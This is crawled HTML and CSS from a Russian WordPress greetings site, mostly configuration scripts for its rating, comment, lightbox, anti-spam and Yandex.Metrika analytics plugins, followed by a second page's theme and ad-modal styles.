    <script type="text/javascript">


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"a9523f9fd29725d7b080d4c56403ac9f","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":3243,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js"></script> 
    <script type="text/javascript">


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '';
    });
    });
    /*]]>*/
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("EedDgOQjFzci", "PhFHc2pTBdDn");
    data.data.append("FUeHsinJwqkIvuP", "akFvrbLxzulI[XQ");
    data.data.append("Hm-ZRpcIGklB", "h]y9j[epVcEF");
    data.data.append("svuVHfF", "7cL983]");
                    }
                    else {
                        data.data =  data.data + '&EedDgOQjFzci=PhFHc2pTBdDn&FUeHsinJwqkIvuP=akFvrbLxzulI[XQ&Hm-ZRpcIGklB=h]y9j[epVcEF&svuVHfF=7cL983]';
                    }
                }
            });

        });
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    
  

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/wp-admin/admin-ajax.php
body_size: 21752
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <meta name="yandex-verification" content="aa85cc6f1633ef59" />
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
